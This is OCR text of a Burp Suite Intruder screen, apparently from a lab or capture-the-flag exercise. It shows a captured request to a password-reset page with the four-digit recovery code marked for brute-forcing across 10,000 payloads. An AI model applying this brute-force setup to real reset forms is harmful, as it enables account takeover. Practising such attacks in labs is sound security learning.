 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.8.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Sniper attack
Start attack
Target http://10.10.41.22:1337
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /reset_password.php HTTP/1.1
2 Host: 10.10.41.22:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://10.10.41.22:1337
.0 Connection: keep-alive
.1 Referer: http://10.10.41.22:1337/reset_password.php
.2 Cookie: PHPSESSID=0k2pe0hcllj45h5fnd7kg9j2pl
.3 Upgrade-Insecure-Requests: 1
.4 Priority: u=0, i
.5
.6 recovery_code=§0000§&s=173
Search
1 highlight 1 payload position Length: 586
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 10,000
Request count: 10,000
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
0082
0083
0084
0085
0086
0087
0088
0089
0090
0091
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding